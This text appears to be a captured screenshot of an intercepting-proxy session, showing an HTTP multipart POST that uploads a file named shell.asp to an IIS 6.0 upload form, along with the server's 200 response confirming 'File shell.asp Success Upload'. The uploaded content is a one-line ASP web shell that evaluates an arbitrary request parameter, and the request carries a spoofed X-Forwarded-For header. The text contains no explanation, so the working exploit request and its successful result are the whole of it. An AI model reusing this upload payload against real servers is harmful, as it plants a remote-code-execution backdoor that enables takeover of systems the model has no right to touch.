 Go
Cancel
<
>
Target: http://192.1
Request
Raw
Params
Headers
Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------47146314211411730218525550ddd99
Content-Length: 253
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1"; filename="shell.asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 16:13:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=HPFBGAIBJGLPJNKLKAOJBJCM; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>